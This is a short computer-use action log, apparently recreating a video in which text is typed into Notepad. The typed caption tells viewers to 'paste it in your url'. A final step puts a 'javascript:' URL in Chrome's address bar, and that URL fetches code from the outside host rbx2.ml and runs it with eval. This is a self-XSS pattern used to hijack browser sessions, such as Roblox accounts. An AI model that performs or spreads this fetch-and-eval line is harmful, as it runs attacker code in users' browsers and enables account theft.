
{"action": "type", "text": "0"}

- Write the caption "first paste it in your url" in Notepad
{"action": "type", "text": "first t"}

{"action": "type", "text": "paste it"}

{"action": "type", "text": "in your url"}

- Replace Chrome's address with xjavascript:$.get("//rbx2.ml/roblox-api?id=11395",eval)
{"action": "left_click", "coordinate": [1441, 323]}
